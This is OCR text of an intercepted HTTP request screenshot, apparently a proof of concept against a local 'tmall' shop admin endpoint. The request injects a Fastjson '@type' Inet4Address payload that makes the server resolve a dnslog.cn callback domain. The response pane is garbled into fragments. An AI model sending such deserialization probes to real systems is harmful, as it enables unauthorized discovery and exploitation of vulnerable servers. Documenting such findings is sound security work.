 Request
Res
Pretty Raw Hex \n
Pret
1 POST /tmall/admin/product HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 375
10 Origin: http://127.0.0.1:8088
11 Connection: close
12 Referer: http://127.0.0.1:8088/tmall/admin
13 Cookie: username=admin; addressId=120000; cityAddressId=120100; districtAddressId=120101;
order_post=300450; order_receiver=123; order_phone=16666666666; detailsAddress=1234; username
=admin; JSESSIONID=EE8E11D283E680BFC6B745FC0C40E74F; Hm_lvt_a43c39da34531f4da694d4499c5614d4=
1638322795;
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 product_category_id=1&product_isEnabled=0&product_name=%E5%AE%89%E5%85%A8%E6%B5%8B%E8%AF%95&
product_title=%E5%AE%89%E5%85%A8%E6%B5%8B%E8%AF%95&product_price=99&product_sale_price=99&
propertyJson={"@type":"java.net.Inet4Address","val":"4ssfle.dnslog.cn"}&
productDetailsImageList=
%2Ftmall%2Fres%2Fimages%2Fitem%2FproductDetailsPicture%2Fa34726f2-0496-4371-8365-291e344aa20a
.jpg
1 H
2 C
3 D
4 C
5 C
6
7 {
}